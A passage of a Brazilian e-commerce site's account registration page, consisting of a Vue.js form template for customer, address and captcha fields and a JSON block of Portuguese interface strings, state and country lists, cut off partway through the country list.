                      :disabled="disableForm"
                    ></base-input>
                  </validation-provider>

                  <validation-provider
                    tag="div"
                    class="col-xs-12 col-ms-6"
                    :class="{hidden: pessoa != 'J'}"
                    :rules="pessoa == 'J' ? 'required' : ''"
                    name="perfil"
                    v-slot="{ errors, valid, passed }">
                    <base-select
                      name="perfil"
                      :label="text_perfil"
                      v-model="perfil"
                      :error="errors[0]"
                      :valid="valid && passed"
                      :disabled="disableForm"
                    >
                      <option
                        v-for="perfil in perfis"
                        :key="perfil.value"
                        :value="perfil.value"
                      >{ perfil.name }</option>
                    </base-select>
                  </validation-provider>

                  <validation-provider
                    tag="div"
                    class="col-xs-12 col-ms-6"
                    :class="{hidden: pessoa != 'J'}"
                    :rules="pessoa == 'J' ? 'required' : ''"
                    name="contribuinte"
                    v-slot="{ errors, valid, passed }">
                    <base-select
                      name="contribuinte"
                      :label="text_contribute_icms"
                      v-model="contribuinte"
                      :error="errors[0]"
                      :valid="valid && passed"
                      :disabled="disableForm"
                    >
                      <option
                        v-for="contribuinte in contribuintes"
                        :key="contribuinte.value"
                        :value="contribuinte.value"
                      >{ contribuinte.name }</option>
                    </base-select>
                  </validation-provider>

                                    <validation-provider
                    tag="div"
                    class="col-xs-12 col-ms-6"
                    :class="{hidden: pessoa != 'J'}"
                    rules="inscricaoEstadual"
                    name="inscricao_estadual"
                    v-slot="{ errors, valid, passed }"
                  >
                    <base-input
                      type="text"
                      name="inscricao_estadual"
                      :label="text_ie"
                      :placeholder="text_ie_placeholder"
                      v-model="inscricao_estadual"                  
                      maxlength="20"
                      :error="errors[0]"
                      :valid="valid && passed"
                      :disabled="disableForm"
                      @input="onInscricaoEstadualInput"                   
                    ></base-input>
                  </validation-provider>
                </template>

                <validation-provider
                  tag="div"
                  class="col-xs-12 col-ms-6"
                  :rules="fields_register_brazil_status_telefone ? 'required|telephone' : 'telephone'"
                  name="telephone"
                  v-slot="{ errors, valid, passed }"
                >
                  <base-input
                    type="tel"
                    name="telephone"
                    :label="text_telephone"
                    :placeholder="text_telephone_placeholder"
                    v-model="telephone"
                    maxlength="32"
                    :required="fields_register_brazil_status_telefone"
                    mask="telephone"
                    :error="errors[0]"
                    :valid="valid && passed"
                    :disabled="disableForm"
                  ></base-input>
                </validation-provider>

                <validation-provider
                  v-if="fields_register_brazil_status_telefone2"
                  tag="div"
                  class="col-xs-12 col-ms-6"
                  rules="telephone"
                  name="fax"
                  v-slot="{ errors, valid, passed }"
                >
                  <base-input
                    type="tel"
                    name="fax"
                    :label="text_fax"
                    :placeholder="text_fax_placeholder"
                    v-model="fax"
                    maxlength="32"
                    mask="telephone"
                    :error="errors[0]"
                    :valid="valid && passed"
                    :disabled="disableForm"
                  ></base-input>
                </validation-provider>

                                <validation-provider
                  tag="div"
                  class="col-xs-12 col-ms-6"
                  :rules="fields_register_brazil_status_celular ? 'required|cellphone' : 'cellphone'"
                  name="celular"
                  v-slot="{ errors, valid, passed }"
                >
                  <base-input
                    type="tel"
                    name="celular"
                    :label="text_celular"
                    :placeholder="text_celular_placeholder"
                    v-model="celular"
                    maxlength="32"
                    :required="fields_register_brazil_status_celular"
                    mask="cellphone"
                    :error="errors[0]"
                    :valid="valid && passed"
                    :disabled="disableForm"
                  ></base-input>
                </validation-provider>
                <template
                  v-if="feedback_whatsapp_isenabled"
                >
                  <validation-provider
                    tag="div"
                    class="col-xs-12 col-ms-6"
                    name="feedback_whatsapp_number"
                    v-slot="{ errors, valid, passed }"
                    :rules="parseBoolean(feedback_whatsapp_status) ? 'required|cellphone' : 'cellphone'"
                  >
                    <base-input
                      type="tel"
                      name="feedback_whatsapp_number"
                      :label="text_whatsapp"
                      :placeholder="text_wpp_placeholder"
                      v-model="feedback_whatsapp_number"
                      maxlength="32"
                      :required="parseBoolean(feedback_whatsapp_status)"
                      mask="cellphone"
                      :disabled="disableForm"
                      :valid="valid && passed"
                      :error="errors[0]"
                    ></base-input>
                  </validation-provider>

                  <validation-provider
                    tag="div"
                    class="col-xs-12"
                    name="feedback_whatsapp_status"
                    rules=""
                    v-slot="{ errors, valid }">
                    <base-checkbox
                      :label="text_whatsapp_obs"
                      name="feedback_whatsapp_status"
                      class=""
                      v-model="feedback_whatsapp_status"
                      value="1"
                      unchecked-value="0"
                      :disabled="disableForm"
                    >
                    </base-checkbox>
                  </validation-provider>
                </template>

                <template
                  v-if="fields_register_brazil_status_data_nascimento && fields_register_brazil_tipo_de_pessoa != Type_CadastroPessoa.Tp_Juridico && pessoa == 'F'"
                >
                  <validation-provider
                    tag="div"
                    class="col-xs-12 col-ms-6"
                    :class="{hidden: pessoa != 'F'}"
                    :rules="fields_register_brazil_status_data_nascimento_required && pessoa == 'F' ? 'required|date|date_bigger_than_today' : 'date|date_bigger_than_today'"
                    name="data_nascimento"
                    v-slot="{ errors, valid }"
                  >
                    <base-input
                      format="DD/MM/YYYY"
                      type="date"
                      value-type="format"
                      mask="date"
                      name="data_nascimento"
                      :label="text_date_birth"
                      :placeholder="text_date_birth_placeholder"
                      v-model="data_nascimento"
                      maxlength="32"
                      :required="fields_register_brazil_status_data_nascimento_required"
                      :disabled-date="disabledAfterToday"
                      :error="errors[0]"
                      :valid="valid"
                      :disabled="disableForm"
                    ></base-input>
                  </validation-provider>
                </template>

                <template
                  v-if="
                    fields_register_brazil_tipo_de_pessoa != Type_CadastroPessoa.Tp_Juridico &&
                      fields_register_brazil_status_sexo
                  "
                >
                  <div class="col-xs-12" :class="{hidden: pessoa != 'F'}">
                    <span class="visible-block text-small text-dark text-bold bottom-margin-x-small">{ text_sex }</span>
                    <base-radio
                      name="sexo"
                      :label="text_male"
                      inline
                      v-model="sexo"
                      :disabled="disableForm"
                      value="m"
                      :checked="sexo == 'm'"
                    ></base-radio>
                    <base-radio
                      name="sexo"
                      :label="text_female"
                      inline
                      v-model="sexo"
                      :disabled="disableForm"
                      value="f"
                      :checked="sexo == 'f'"
                    ></base-radio>
                    <base-radio
                      name="sexo"
                      :label="text_other"
                      inline
                      v-model="sexo"
                      :disabled="disableForm"
                      value="o"
                      :checked="sexo == 'o'"
                    ></base-radio>
                  </div>
                </template>
              </div>

              <h2 class="heading-2 top-margin-x-large bottom-margin-medium">
                Endereço de entrega
              </h2>

              <div class="row small-space-xs">
                <validation-provider
                  tag="div"
                  class="col-xs-6"
                  :rules="'required|cep'"
                  name="postcode"
                  v-slot="{ errors, valid }"
                >
                  <base-input
                    type="text"
                    name="postcode"
                    :label="text_postcode"
                    :placeholder="text_postcode_placeholder"
                    v-model="postcode"
                    maxlength="10"
                    required
                    mask="cep"
                    :error="errors[0]"
                    :valid="valid"
                    :disabled="disableForm"
                    @input="onPostcode"
                  ></base-input>

                  <span class="vertical-middle">
                    <img
                      :class="{hidden: !postcode_loading}"
                      src="assets/img/loading-black.svg"
                      width="14"
                      height="14"
                    />
                  </span>
                  <a
                    href="#"
                    class="text-primary text-small text-decoration-none cursor-pointer"
                    @click.prevent="onShowDontKnow"
                  >Não sei meu cep</a>
                </validation-provider>

                <validation-provider
                  tag="div"
                  class="col-xs-6"
                  rules="required|min:3|max:128"
                  name="apelido"
                  v-slot="{ errors, valid, passed }"
                >
                  <base-input
                    ref="apelido"
                    required
                    type="text"
                    name="apelido"
                    :label="text_locale"
                    v-model="apelido"
                    :placeholder="text_apelido_placeholder"
                    minlength="3"
                    maxlength="80"
                    :error="errors[0]"
                    :valid="valid && passed"
                    :disabled="disableForm"
                  ></base-input>
                </validation-provider>

                <div class="col-xs-12">
                  <div class="row small-space-xs" :class="{hidden: !postcode_visible}">

                    <validation-provider
                      tag="div"
                      class="col-xs-8"
                      rules="required"
                      name="address_1"
                      v-slot="{ errors, valid }"
                    >
                      <base-input
                        type="text"
                        name="address_1"
                        :label="text_address_1"
                        v-model="address_1"
                        maxlength="70"
                        required
                        :readonly="postcode_readonly.address_1"
                        :error="errors[0]"
                        :valid="valid"
                        :disabled="disableForm"
                      ></base-input>
                    </validation-provider>

                    <validation-provider
                      tag="div"
                      class="col-xs-4"
                      rules="required"
                      name="numero"
                      v-slot="{ errors, valid }"
                    >
                      <base-input
                        ref="numero"
                        type="text"
                        name="numero"
                        :label="text_number"
                        :placeholder="text_number_placeholder"
                        v-model="numero"
                        mask="number"
                        maxlength="6"
                        required
                        :error="errors[0]"
                        :valid="valid"
                        :disabled="disableForm"
                      ></base-input>
                    </validation-provider>

                    <validation-provider
                      tag="div"
                      class="col-xs-12"
                      rules="max:128"
                      name="complemento"
                      v-slot="{ errors, valid, passed }"
                    >
                      <base-input
                        type="text"
                        name="complemento"
                        :label="text_complement"
                        :placeholder="text_complemento_placeholder"
                        v-model="complemento"
                        maxlength="128"
                        :error="errors[0]"
                        :valid="valid && passed"
                        :disabled="disableForm"
                      ></base-input>
                    </validation-provider>

                    <validation-provider
                      tag="div"
                      class="col-xs-12"
                      rules="required|max:60"
                      name="address_2"
                      v-slot="{ errors, valid }"
                    >
                      <base-input
                        type="text"
                        name="address_2"
                        :label="text_address_2"
                        v-model="address_2"
                        maxlength="60"
                        required
                        :readonly="postcode_readonly.address_2"
                        :error="errors[0]"
                        :valid="valid"
                        :disabled="disableForm"
                      ></base-input>
                    </validation-provider>

                    <validation-provider
                      tag="div"
                      class="col-xs-6"
                      rules="required"
                      name="zone_id"
                      v-slot="{ errors, valid }"
                    >
                      <base-select
                        name="zone_id"
                        :label="text_zone"
                        v-model="zone_id"
                        required
                        :readonly="postcode_readonly.zone_id"
                        :error="errors[0]"
                        :valid="valid"
                        :disabled="disableForm"
                        @input="onChangeZone"
                      >
                        <option value="">{ text_select }</option>
                        <option
                          v-for="state in states"
                          :key="state.zone_id"
                          :value="state.zone_id"
                        >{ state.name }</option>
                      </base-select>
                    </validation-provider>

                    <validation-provider
                      tag="div"
                      class="col-xs-6"
                      rules="required"
                      name="codigo_municipio"
                      v-slot="{ errors, valid }"
                    >
                      <base-select
                        name="codigo_municipio"
                        :label="text_city"
                        v-model="codigo_municipio"
                        required
                        :readonly="postcode_readonly.codigo_municipio"
                        :error="errors[0]"
                        :valid="valid"
                        :disabled="disableForm"
                        @change="setAddressInfo"
                      >
                        <option value="">{ text_select }</option>
                        <option
                          v-for="city in cities"
                          :key="city.codigo_municipio"
                          :value="city.codigo_municipio"
                        >{ city.municipio }</option>
                      </base-select>
                    </validation-provider>

                  </div>
                </div>
              </div>

              <div v-if="customer_interests_remember">
                <h2 class="heading-2 top-margin-x-large bottom-margin-medium">{ text_interests }</h2>
                <the-interests :info="interests_categories" @onchangecategories="setCategories">
              </div>

              <div v-if="text_agree" class="top-margin-large">
                <validation-provider
                  tag="div"
                  :rules="!debug ? 'required' : ''"
                  name="agree"
                  v-slot="{ errors, valid }"
                >
                  <base-checkbox
                    ref="agree"
                    :label="text_agree"
                    name="agree"
                    v-model="agree"
                    :error="errors[0]"
                  ></base-checkbox>
                </validation-provider>
              </div>

              <div v-if="google_captcha" class="top-margin-large">
                <div ref="grecaptcha" class="g-recaptcha"></div>
                <span v-if="error_google_captcha" class="text-error text-small">{ error_google_captcha }</span>
              </div>
              <div v-else class="top-margin-large">
                <validation-provider
                  tag="div"
                  :rules="!debug ? 'required' : ''"
                  name="captcha"
                  v-slot="{ errors, valid }"
                >
                  <base-input
                    type="text"
                    name="captcha"
                    :label="text_captcha"
                    v-model="captcha"
                    :placeholder="text_captcha_code_placeholder"
                    :required="!debug"
                    :error="errors[0]"
                    :valid="valid"
                    :disabled="disableForm"
                  ></base-input>
                </validation-provider>

                <img
                  src="index.php?route=information/contact/captcha"
                  alt=""
                  class="visible-block top-margin-small"
                />
              </div>

              <base-button
                type="submit"
                full
                :disabled="disableForm"
                :loading="btnSubmitLoading"
                class="top-margin-x-large"
              >
                { text_concluir }
              </base-button>
            </form>

            <base-modal
              v-if="showDontKnow"
              title="Não sei meu CEP"
              size="medium"
              @close="() => {showDontKnow = false; postcodeListAddress = []}"
            >

              <div v-if="error_postcode_search" class="full-width text-center top-padding-medium bottom-padding-x-large background-warning js-postcode-message">
                <i class="fas fa-exclamation-triangle text-warning bigger-text-x-large bottom-margin-small"></i>
                <span class="text-medium text-warning visible-block">
                    { error_postcode_search }
                </span>
              </div>

              <div class="padding-medium">
                <validation-provider
                  tag="div"
                  rules=""
                  name="postcodesearch"
                  v-slot="{ errors, valid, passed }"
                >
                  <base-input
                    ref="postcodesearch"
                    type="text"
                    name="postcodesearch"
                    :label="text_search"
                    v-model="postcodesearch"
                    maxlength="32"
                    :error="errors[0]"
                    :valid="valid && passed"
                    :disabled="disableForm"
                    @keyup="(e) => e.code === 'Enter' ? $refs.postcodesearchButton.$el.click() : ''"
                  ></base-input>
                </validation-provider>
              </div>

              <template #footer>
                <div class="padding-medium">
                  <base-button
                    ref="postcodesearchButton"
                    type="button"
                    :disabled="disableForm"
                    :loading="btnSubmitLoading"
                    @click.native="postcodeSearch"
                  >
                    Buscar
                  </base-button>
                </div>

              </template>

              <template #modal>
                <base-modal
                  v-if="postcodeListAddress.length"
                  title="Escolha seu CEP"
                  size="medium"
                  slot-default-overflow-auto
                  @close="() => {showDontKnow = false; postcodeListAddress = []}"
                >

                  <div v-for="address in postcodeListAddress" class="content-box visible-block bottom-border-gray padding-medium cursor-pointer">
                    <div
                      class="text-small text-dark row no-space-xs nowrap-xs between-xs middle-xs"
                      @click="() => selectAddress(address)"
                    >
                      <div class="col-xs">
                        <span>{ address.address_1 }</span>
                        <span class="visible-block">{ address.address_2 }</span>
                        <span>{ address.city }</span>
                      </div class="col-xs-width-auto">
                      <span>{ address.postcode }</span>
                    </div>
                  </div>

                </base-modal>

              </template>
            </base-modal>

          </validation-observer>
        </div>
      </div>
    </div>
  </section>
</div>

  <script src="https://www.google.com/recaptcha/api.js?render=explicit"></script>

<script>
  const DATA = {"isCheckout":false,"tbp":"","debug":false,"code":"pt-br","direction":"ltr","date_format_short":"d\/m\/Y","date_format_long":"l dS F Y","time_format":"h:i:s A","decimal_point":",","thousand_point":".","text_home":"Principal","text_yes":"Sim","text_no":"N\u00e3o","text_none":" --- Vazio --- ","text_select":" --- Selecione --- ","text_all_zones":"Todas as \u00e1reas","text_pagination":"Exibindo de <strong>{start} a {end}<\/strong> do total de <strong>{total}<\/strong> | <strong>{pages}<\/strong> P\u00e1gina(s)","text_separator":" &raquo; ","text_separator_grade":"%s.: ","text_separator_grade_title":"%s: ","text_send":"Enviar","text_cancel":"Cancelar","text_apply":"Aplicar","text_conclude":"Concluir","text_novos_produtos_desc":"Novos Produtos","button_add_address":"Adicionar Endere\u00e7o","button_back":"Voltar","button_continue":"Continuar","button_cart":"Comprar","button_compare":"Lista de compara\u00e7\u00e3o","button_wishlist":"Colocar na lista de desejos","button_checkout":"Finalizar compra","button_confirm":"Confirmar Pedido","button_coupon":"Aplicar","button_delete":"Deletar","button_download":"Download","button_edit":"Editar","button_filter":"Refinar Pesquisa","button_new_address":"Novo Endere\u00e7o","button_change_address":"Alterar Endere\u00e7o","button_reviews":"Avalia\u00e7\u00f5es","button_reorder":"Recomprar","button_write":"Fazer Avalia\u00e7\u00e3o","button_login":"Entrar","button_save":"Salvar","button_update":"Atualizar","button_remove":"Remover","button_return":"Devolver","button_shopping":"Continuar comprando","button_search":"Buscar","button_shipping":"Aplicar frete","button_guest":"Finalizar como visitante","button_view":"Ver","button_voucher":"Aplicar Vale Presente","button_upload":"Enviar arquivo","button_reward":"Aplicar pontos de fidelidade","button_quote":"Calcular","text_new_products":"Novos Produtos","text_bestsellers":"Mais Vendidos","text_original_products":"Produtos originais","flash_title":"TAGS","text_sale":"Para Vender","text_de":"de: ","text_por":"por: ","novo_selo":"NOVO","lang_learn_more_icon":"Saiba Mais","t_save":"Salvar","t_back":"Voltar","t_send":"Enviar","t_delete":"Deletar","t_continue":"Continuar","t_next":"Pr\u00f3ximo","t_prev":"Anterior","t_log_in":"Entrar","t_name":"nome","t_last_name":"Sobrenome","t_new":"Novo","t_old":"Antigo","t_address":"Endere\u00e7o","t_street":"Rua","t_enter_your_street":"Digite sua rua","t_result":"Resultado","t_results":"Resultados","t_order_by":"Ordenar por","t_result_not_found":"Desculpe, n\u00e3o encontramos nenhum resultado!","t_filters":"Filtros","t_clean_all":"Limpar todos","t_e_captcha":"O c\u00f3digo digitado n\u00e3o corresponde ao c\u00f3digo da imagem!","t_e_google_captcha":"Erro de valida\u00e7\u00e3o no reCaptcha! Efetue a valida\u00e7\u00e3o para continuar","t_e_limiter_ip":"Atividades suspeitas identificadas, solicite desbloqueio ao Administrador da loja.","heading_title":"Registrar Conta","text_maintenance":"Estamos em manuten\u00e7\u00e3o para melhor atend\u00ea-los!","text_message":"Click neste link para verificar a sua conta: <a href=\"%s\"> %s <\/a>","text_create_your_account":"Cadastre-se","text_create_your_account_subtitle":"J\u00e1 tem cadastro?","text_create_your_account_to_certificate":"Insira os dados de acordo com o certificado que ser\u00e1 emitido","text_login":"Fazer login","text_new_client":"Cliente novo?","text_forgotten":"Esqueci minha senha","text_search":"Busca","text_info_access":"Informa\u00e7\u00f5es de acesso","text_your_details":"Detalhes da conta","text_your_address":"Endere\u00e7o de entrega","text_your_bill_address":"Endere\u00e7o de faturamento","text_register":"Registrar","text_interests":"\u00c1reas de interesse","text_agree":"Li e concordo com <a target=\"_blank\" href=\"https:\/\/www.fonomag.com.br\/index.php?route=information\/information&information_id=1013\" alt=\"Termos de Cadastro\"><b>Termos de Cadastro<\/b><\/a>","text_read_agree":"Li e concordo com a","text_privacy_policy":"Pol\u00edtica de Privacidade","text_captcha":"C\u00f3digo","text_perfil":"Perfil","text_returning_customer":"Entre Agora","text_recover_password":"Recuperar Senha","text_whatsapp_obs":"Receber notifica\u00e7\u00f5es por whatsapp","person_type":"Selecione o tipo de pessoa:","person_type_required":"Por favor, selecione um tipo de pessoa para realizar o cadastro.","text_firstname":"Nome","text_razao":"Raz\u00e3o Social","text_lastname":"Sobrenome","text_fantasia":"Nome Fantasia","text_cpf":"CPF","text_cnpj":"CNPJ","text_email":"E-Mail","text_telephone":"Telefone","text_fax":"Telefone Opcional","text_customer_group":"Tipo de Negocio","text_company":"Empresa","text_address_1":"Rua","text_number":"N\u00famero","text_address_2":"Bairro","text_postcode":"CEP","text_locale":"Local","text_city":"Cidade","text_country":"Pa\u00eds","text_zone":"Estado","text_newsletter":"Deseja receber novidades por e-mail?","text_newsletter_short":"Receber novidades","text_password":"Senha","text_confirm":"Redigite a senha","text_concluir":"Concluir","text_fisica":"Pessoa F\u00edsica","text_juridica":"Pessoa Jur\u00eddica","text_ie":"Inscri\u00e7\u00e3o Estadual","text_rg":"RG","text_nenhum":"Nenhum","text_presumido":"Lucro Presumido\/RPA","text_simples":"Simples Nacional","text_lucro":"Lucro Real","text_contribute_icms":"Contribuo com o ICMS","text_celular":"Celular","text_sex":"Sexo","text_date_birth":"Data de nascimento","text_male":"Masculino","text_female":"Feminino","text_other":"Prefiro n\u00e3o informar","text_complement":"Complemento","text_contribuinte":"Contribuinte","text_nao_contribuinte":"N\u00e3o Contribuinte","text_isento":"Isento","text_whatsapp":"Whatsapp","text_email_placeholder":"Ex: exemplo@email.com.br","text_ie_placeholder":"Ex: 999.999.999.999","text_cpf_placeholder":"Ex: 999.999.999-99","text_rg_placeholder":"Ex: 99.999.999-9","text_cnpj_placeholder":"Ex: 999.999.999\/0001-99","text_telephone_placeholder":"Ex: (99) 9999-9999","text_celular_placeholder":"Ex: (99) 99999-9999","text_fax_placeholder":"Ex: (99) 9999-9999","text_wpp_placeholder":"Ex: (99) 99999-9999","text_date_birth_placeholder":"Ex: dd\/mm\/aaaa","text_postcode_placeholder":"Ex: 99999-999","text_apelido_placeholder":"Ex: Casa, Empresa","text_number_placeholder":"Ex: 99","text_complemento_placeholder":"Ex: Bloco 1 Apt 2","text_captcha_code_placeholder":"Digite o c\u00f3digo abaixo","text_subject":"%s - Obrigado por se registrar!","text_active_account":"ativar a conta","mobile_register":false,"is_futura":false,"site_key":"6Ld7k7oqAAAAAF0bh42WooQqTv3e3qgZuY0P9May","google_captcha":true,"loginredesociais_google_status":null,"loginredesociais_facebook_status":null,"perfis":[{"value":0,"name":"Nenhum","selected":false},{"value":1,"name":"Lucro Presumido\/RPA","selected":false},{"value":2,"name":"Simples Nacional","selected":false},{"value":3,"name":"Lucro Real","selected":false},{"value":4,"name":"MEI","selected":false}],"contribuintes":[{"value":"S","name":"Contribuinte","selected":false},{"value":"N","name":"N\u00e3o Contribuinte","selected":false},{"value":"I","name":"Isento","selected":false}],"fields_register_brazil_status_telefone":false,"fields_register_brazil_status_celular":true,"fields_register_brazil_status_telefone2":false,"fields_register_brazil_status_sexo":true,"fields_register_brazil_status_data_nascimento":true,"fields_register_brazil_status_rg":true,"fields_register_brazil_status_data_nascimento_required":true,"country_id":30,"states":[{"zone_id":"440","country_id":"30","name":"Acre","code":"AC","status":"1"},{"zone_id":"441","country_id":"30","name":"Alagoas","code":"AL","status":"1"},{"zone_id":"442","country_id":"30","name":"Amap\u00e1","code":"AP","status":"1"},{"zone_id":"443","country_id":"30","name":"Amazonas","code":"AM","status":"1"},{"zone_id":"444","country_id":"30","name":"Bahia","code":"BA","status":"1"},{"zone_id":"445","country_id":"30","name":"Cear\u00e1","code":"CE","status":"1"},{"zone_id":"446","country_id":"30","name":"Distrito Federal","code":"DF","status":"1"},{"zone_id":"447","country_id":"30","name":"Esp\u00edrito Santo","code":"ES","status":"1"},{"zone_id":"448","country_id":"30","name":"Goi\u00e1s","code":"GO","status":"1"},{"zone_id":"449","country_id":"30","name":"Maranh\u00e3o","code":"MA","status":"1"},{"zone_id":"450","country_id":"30","name":"Mato Grosso","code":"MT","status":"1"},{"zone_id":"451","country_id":"30","name":"Mato Grosso do Sul","code":"MS","status":"1"},{"zone_id":"452","country_id":"30","name":"Minas Gerais","code":"MG","status":"1"},{"zone_id":"453","country_id":"30","name":"Par\u00e1","code":"PA","status":"1"},{"zone_id":"454","country_id":"30","name":"Para\u00edba","code":"PB","status":"1"},{"zone_id":"455","country_id":"30","name":"Paran\u00e1","code":"PR","status":"1"},{"zone_id":"456","country_id":"30","name":"Pernambuco","code":"PE","status":"1"},{"zone_id":"457","country_id":"30","name":"Piau\u00ed","code":"PI","status":"1"},{"zone_id":"458","country_id":"30","name":"Rio de Janeiro","code":"RJ","status":"1"},{"zone_id":"459","country_id":"30","name":"Rio Grande do Norte","code":"RN","status":"1"},{"zone_id":"460","country_id":"30","name":"Rio Grande do Sul","code":"RS","status":"1"},{"zone_id":"461","country_id":"30","name":"Rond\u00f4nia","code":"RO","status":"1"},{"zone_id":"462","country_id":"30","name":"Roraima","code":"RR","status":"1"},{"zone_id":"463","country_id":"30","name":"Santa Catarina","code":"SC","status":"1"},{"zone_id":"464","country_id":"30","name":"S\u00e3o Paulo","code":"SP","status":"1"},{"zone_id":"465","country_id":"30","name":"Sergipe","code":"SE","status":"1"},{"zone_id":"466","country_id":"30","name":"Tocantins","code":"TO","status":"1"}],"postcode_readonly":true,"fields_register_brazil_tipo_de_pessoa":"A","fields_register_brazil_tipo_de_pessoa_array":["F","J","A"],"postcode":"","zone_id":"464","zone_name":"S\u00e3o Paulo","countries":[{"country_id":"244","name":"Aaland Islands","iso_code_2":"AX","iso_code_3":"ALA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"1","name":"Afghanistan","iso_code_2":"AF","iso_code_3":"AFG","address_format":"","postcode_required":"0","status":"1"},{"country_id":"2","name":"Albania","iso_code_2":"AL","iso_code_3":"ALB","address_format":"","postcode_required":"0","status":"1"},{"country_id":"3","name":"Algeria","iso_code_2":"DZ","iso_code_3":"DZA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"4","name":"American Samoa","iso_code_2":"AS","iso_code_3":"ASM","address_format":"","postcode_required":"0","status":"1"},{"country_id":"5","name":"Andorra","iso_code_2":"AD","iso_code_3":"AND","address_format":"","postcode_required":"0","status":"1"},{"country_id":"6","name":"Angola","iso_code_2":"AO","iso_code_3":"AGO","address_format":"","postcode_required":"0","status":"1"},{"country_id":"7","name":"Anguilla","iso_code_2":"AI","iso_code_3":"AIA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"8","name":"Antarctica","iso_code_2":"AQ","iso_code_3":"ATA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"9","name":"Antigua and Barbuda","iso_code_2":"AG","iso_code_3":"ATG","address_format":"","postcode_required":"0","status":"1"},{"country_id":"10","name":"Argentina","iso_code_2":"AR","iso_code_3":"ARG","address_format":"","postcode_required":"0","status":"1"},{"country_id":"11","name":"Armenia","iso_code_2":"AM","iso_code_3":"ARM","address_format":"","postcode_required":"0","status":"1"},{"country_id":"12","name":"Aruba","iso_code_2":"AW","iso_code_3":"ABW","address_format":"","postcode_required":"0","status":"1"},{"country_id":"13","name":"Australia","iso_code_2":"AU","iso_code_3":"AUS","address_format":"","postcode_required":"0","status":"1"},{"country_id":"14","name":"Austria","iso_code_2":"AT","iso_code_3":"AUT","address_format":"","postcode_required":"0","status":"1"},{"country_id":"15","name":"Azerbaijan","iso_code_2":"AZ","iso_code_3":"AZE","address_format":"","postcode_required":"0","status":"1"},{"country_id":"16","name":"Bahamas","iso_code_2":"BS","iso_code_3":"BHS","address_format":"","postcode_required":"0","status":"1"},{"country_id":"17","name":"Bahrain","iso_code_2":"BH","iso_code_3":"BHR","address_format":"","postcode_required":"0","status":"1"},{"country_id":"18","name":"Bangladesh","iso_code_2":"BD","iso_code_3":"BGD","address_format":"","postcode_required":"0","status":"1"},{"country_id":"19","name":"Barbados","iso_code_2":"BB","iso_code_3":"BRB","address_format":"","postcode_required":"0","status":"1"},{"country_id":"20","name":"Belarus","iso_code_2":"BY","iso_code_3":"BLR","address_format":"","postcode_required":"0","status":"1"},{"country_id":"21","name":"Belgium","iso_code_2":"BE","iso_code_3":"BEL","address_format":"{firstname} {lastname}\r\n{company}\r\n{address_1}\r\n{address_2}\r\n{postcode} {city}\r\n{country}","postcode_required":"0","status":"1"},{"country_id":"22","name":"Belize","iso_code_2":"BZ","iso_code_3":"BLZ","address_format":"","postcode_required":"0","status":"1"},{"country_id":"23","name":"Benin","iso_code_2":"BJ","iso_code_3":"BEN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"24","name":"Bermuda","iso_code_2":"BM","iso_code_3":"BMU","address_format":"","postcode_required":"0","status":"1"},{"country_id":"25","name":"Bhutan","iso_code_2":"BT","iso_code_3":"BTN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"26","name":"Bolivia","iso_code_2":"BO","iso_code_3":"BOL","address_format":"","postcode_required":"0","status":"1"},{"country_id":"245","name":"Bonaire, Sint Eustatius and Saba","iso_code_2":"BQ","iso_code_3":"BES","address_format":"","postcode_required":"0","status":"1"},{"country_id":"27","name":"Bosnia and Herzegovina","iso_code_2":"BA","iso_code_3":"BIH","address_format":"","postcode_required":"0","status":"1"},{"country_id":"28","name":"Botswana","iso_code_2":"BW","iso_code_3":"BWA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"29","name":"Bouvet Island","iso_code_2":"BV","iso_code_3":"BVT","address_format":"","postcode_required":"0","status":"1"},{"country_id":"30","name":"Brazil","iso_code_2":"BR","iso_code_3":"BRA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"31","name":"British Indian Ocean Territory","iso_code_2":"IO","iso_code_3":"IOT","address_format":"","postcode_required":"0","status":"1"},{"country_id":"32","name":"Brunei Darussalam","iso_code_2":"BN","iso_code_3":"BRN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"33","name":"Bulgaria","iso_code_2":"BG","iso_code_3":"BGR","address_format":"","postcode_required":"0","status":"1"},{"country_id":"34","name":"Burkina Faso","iso_code_2":"BF","iso_code_3":"BFA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"35","name":"Burundi","iso_code_2":"BI","iso_code_3":"BDI","address_format":"","postcode_required":"0","status":"1"},{"country_id":"36","name":"Cambodia","iso_code_2":"KH","iso_code_3":"KHM","address_format":"","postcode_required":"0","status":"1"},{"country_id":"37","name":"Cameroon","iso_code_2":"CM","iso_code_3":"CMR","address_format":"","postcode_required":"0","status":"1"},{"country_id":"38","name":"Canada","iso_code_2":"CA","iso_code_3":"CAN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"251","name":"Canary Islands","iso_code_2":"IC","iso_code_3":"ICA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"39","name":"Cape Verde","iso_code_2":"CV","iso_code_3":"CPV","address_format":"","postcode_required":"0","status":"1"},{"country_id":"40","name":"Cayman Islands","iso_code_2":"KY","iso_code_3":"CYM","address_format":"","postcode_required":"0","status":"1"},{"country_id":"41","name":"Central African Republic","iso_code_2":"CF","iso_code_3":"CAF","address_format":"","postcode_required":"0","status":"1"},{"country_id":"42","name":"Chad","iso_code_2":"TD","iso_code_3":"TCD","address_format":"","postcode_required":"0","status":"1"},{"country_id":"43","name":"Chile","iso_code_2":"CL","iso_code_3":"CHL","address_format":"","postcode_required":"0","status":"1"},{"country_id":"44","name":"China","iso_code_2":"CN","iso_code_3":"CHN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"45","name":"Christmas Island","iso_code_2":"CX","iso_code_3":"CXR","address_format":"","postcode_required":"0","status":"1"},{"country_id":"46","name":"Cocos (Keeling) Islands","iso_code_2":"CC","iso_code_3":"CCK","address_format":"","postcode_required":"0","status":"1"},{"country_id":"47","name":"Colombia","iso_code_2":"CO","iso_code_3":"COL","address_format":"","postcode_required":"0","status":"1"},{"country_id":"48","name":"Comoros","iso_code_2":"KM","iso_code_3":"COM","address_format":"","postcode_required":"0","status":"1"},{"country_id":"49","name":"Congo","iso_code_2":"CG","iso_code_3":"COG","address_format":"","postcode_required":"0","status":"1"},{"country_id":"50","name":"Cook 